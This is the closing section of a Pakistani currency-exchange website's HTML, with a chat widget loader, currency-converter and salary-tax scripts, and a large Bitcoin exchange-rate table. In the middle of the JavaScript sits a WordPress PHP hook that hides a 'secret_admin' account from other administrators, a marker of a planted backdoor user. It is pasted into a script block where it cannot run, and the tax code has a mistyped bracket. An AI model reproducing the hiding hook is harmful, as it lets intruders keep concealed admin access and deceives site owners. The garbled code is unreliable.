fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768895074' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768895074" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768895074" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768895074" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768895074" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768895074" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768895074" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768895074" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768895075" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768895075" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":89060.300000000002910383045673370361328125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":76245.83999999999650754034519195556640625},"GBP":{"code":"GBP","name":"Pound Sterling","rate":66355.979999999995925463736057281494140625},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14094282.460000000894069671630859375},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":123249.66000000000349245965480804443359375},"AUD":{"code":"AUD","name":"Australian Dollar","rate":131729.54000000000814907252788543701171875},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":620207.03000000002793967723846435546875},"CHF":{"code":"CHF","name":"Swiss Franc","rate":70884.16000000000349245965480804443359375},"SEK":{"code":"SEK","name":"Swedish Krona","rate":812042.920000000041909515857696533203125},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":152540.35000000000582076609134674072265625},"KRW":{"code":"KRW","name":"South Korean Won","rate":130470970.35999999940395355224609375},"ETH":{"code":"ETH","name":"Ether","rate":29.510000000000001563194018672220408916473388671875},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":656061.150000000023283064365386962890625},"MATIC":{"code":"MATIC","name":"Matic","rate":656061.150000000023283064365386962890625},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.510000000000001563194018672220408916473388671875},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.510000000000001563194018672220408916473388671875},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.510000000000001563194018672220408916473388671875},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.510000000000001563194018672220408916473388671875},"LTC":{"code":"LTC","name":"Litecoin","rate":1284.2100000000000363797880709171295166015625},"XRP":{"code":"XRP","name":"Ripple","rate":45412.050000000002910383045673370361328125},"SOL":{"code":"SOL","name":"Solana","rate":684.1299999999999954525264911353588104248046875},"AED":{"code":"AED","name":"UAE Dirham","rate":327073.9600000000209547579288482666015625},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5833449.719999999739229679107666015625},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7329049.4100000001490116119384765625},"AMD":{"code":"AMD","name":"Armenian Dram","rate":33667698.29999999701976776123046875},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":159417.9400000000023283064365386962890625},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":81526247.7800000011920928955078125},"APE":{"code":"APE","name":"ApeCoin","rate":461452.3400000000256113708019256591796875},"ARS":{"code":"ARS","name":"Argentine Peso","rate":127349693.4000000059604644775390625},"AWG":{"code":"AWG","name":"Aruban Florin","rate":160308.54000000000814907252788543701171875},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":151402.51000000000931322574615478515625},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":148611.08999999999650754034519195556640625},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":178120.60000000000582076609134674072265625},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10887727.77999999932944774627685546875},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":149157.20999999999185092747211456298828125},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33576.1800000000002910383045673370361328125},"BIF":{"code":"BIF","name":"Burundian Franc","rate":263279144.5800000131130218505859375},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":89060.300000000002910383045673370361328125},"BND":{"code":"BND","name":"Brunei Dollar","rate":114220.369999999995343387126922607421875},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":615047.410000000032596290111541748046875},"BRL":{"code":"BRL","name":"Brazilian Real","rate":473720.650000000023283064365386962890625},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":89060.300000000002910383045673370361328125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8093549.179999999701976776123046875},"BUSD":{"code":"BUSD","name":"Binance USD","rate":89060.300000000002910383045673370361328125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":89060.300000000002910383045673370361328125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1187921.5600000000558793544769287109375},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":256099.3099999999976716935634613037109375},"BZD":{"code":"BZD","name":"Belize Dollar","rate":179020.29000000000814907252788543701171875},"CDF":{"code":"CDF","name":"Congolese Franc","rate":191647192.9099999964237213134765625},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1973.220000000000027284841053187847137451171875},"CLP":{"code":"CLP","name":"Chilean Peso","rate":78123071.01000000536441802978515625},"COP":{"code":"COP","name":"Colombian Peso","rate":328008412.170000016689300537109375},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43592511.979999996721744537353515625},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2293302.75},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8402401.84999999962747097015380859375},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1855143.879999999888241291046142578125},"DAI":{"code":"DAI","name":"Dai","rate":89078.119999999995343387126922607421875},"DAI_m":{"code":"DAI_m","name":"Dai","rate":89078.119999999995343387126922607421875},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15840476.83000000007450580596923828125},"DKK":{"code":"DKK","name":"Danish Krone","rate":569686.23999999999068677425384521484375},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":699765.709999999962747097015380859375},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5610798.959999999962747097015380859375},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11572360.93999999947845935821533203125},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4220505.320000000298023223876953125},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13866633.38000000081956386566162109375},"EUROC":{"code":"EUROC","name":"EURC","rate":76244.520000000004074536263942718505859375},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":201681.5},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":66355.979999999995925463736057281494140625},"GEL":{"code":"GEL","name":"Georgian Lari","rate":239126.91000000000349245965480804443359375},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":967765.390000000013969838619232177734375},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":66355.979999999995925463736057281494140625},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6545932.389999999664723873138427734375},"GNF":{"code":"GNF","name":"Guinean Franc","rate":779554328.15999996662139892578125},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":683255.579999999958090484142303466796875},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":89060.300000000002910383045673370361328125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18623165.67000000178813934326171875},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":694389.8100000000558793544769287109375},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2347399.3999999999068677425384521484375},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":574602.55000000004656612873077392578125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11654604.3000000007450580596923828125},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":29319541.6900000013411045074462890625},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1505453063.0299999713897705078125},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":280695.7999999999883584678173065185546875},"INR":{"code":"INR","name":"Indian Rupee","rate":8158665.530000000260770320892333984375},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":116628571.0900000035762786865234375},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3748191827.889999866485595703125},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11150349.68999999947845935821533203125},"JEP":{"code":"JEP","name":"Jersey Pound","rate":66355.979999999995925463736057281494140625},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13993365.210000000894069671630859375},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":63143.75},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11484662.5500000007450580596923828125},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7788323.320000000298023223876953125},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":360110520.7799999713897705078125},"KMF":{"code":"KMF","name":"Comorian Franc","rate":37583419.679999999701976776123046875},"KPW":{"code":"KPW","name":"North Korean Won","rate":80154270.9000000059604644775390625},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27370.4599999999991268850862979888916015625},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":74179.5700000000069849193096160888671875},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":45115638.17000000178813934326171875},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1923761091.0799999237060546875},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7974877283.02999973297119140625},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27561977.4400000013411045074462890625},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16483398.86999999918043613433837890625},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1456021.38999999989755451679229736328125},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":484288.359999999986030161380767822265625},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":817416.910000000032596290111541748046875},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1509505.129999999888241291046142578125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":407757653.64999997615814208984375},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4696911.66999999992549419403076171875},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":187017726.069999992847442626953125},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":317054671.560000002384185791015625},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":714933.790000000037252902984619140625},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3550461.5699999998323619365692138671875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4096773.8500000000931322574615478515625},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1376872.25},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":154344872.7400000095367431640625},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1558087.879999999888241291046142578125},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":360560.630000000004656612873077392578125},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5690952.610000000335276126861572265625},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1456021.38999999989755451679229736328125},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":126409519.430000007152557373046875},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3272853.9300000001676380634307861328125},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":887876.69999999995343387126922607421875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12962666.86999999918043613433837890625},"OMR":{"code":"OMR","name":"Omani Rial","rate":34241.639999999999417923390865325927734375},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":89060.300000000002910383045673370361328125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":89060.300000000002910383045673370361328125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":298891.890000000013969838619232177734375},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":380527.150000000023283064365386962890625},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5275932.139999999664723873138427734375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24915463.67000000178813934326171875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":321224.119999999995343387126922607421875},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":596102409.37999999523162841796875},"QAR":{"code":"QAR","name":"Qatari Rial","rate":324338.0200000000186264514923095703125},"RON":{"code":"RON","name":"Romanian Leu","rate":388579},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8952597.679999999701976776123046875},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6857792.440000000409781932830810546875},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":129825285.4000000059604644775390625},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":333973.8099999999976716935634613037109375},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":723491.23999999999068677425384521484375},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1233387.83000000007450580596923828125},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":53569771.04999999701976776123046875},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":114422.539999999993597157299518585205078125},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11049665136.479999542236328125},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11049665136.479999542236328125},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":66355.979999999995925463736057281494140625},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1867549981.8199999332427978515625},"SOS":{"code":"SOS","name":"Somali Shilling","rate":50810893.9099999964237213134765625},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3402994.1000000000931322574615478515625},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1888170.379999999888241291046142578125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":778834.5600000000558793544769287109375},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1157962033.599999904632568359375},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1456051.76000000000931322574615478515625},"THB":{"code":"THB","name":"Thai Baht","rate":2785806.2200000002048909664154052734375},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":830048.150000000023283064365386962890625},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":312601.6599999999743886291980743408203125},"TND":{"code":"TND","name":"Tunisian Dinar","rate":257269.2000000000116415321826934814453125},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":214435.82999999998719431459903717041015625},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3856373.379999999888241291046142578125},"TTD":{"code":"TTD","name":"Trinidad and Tobago 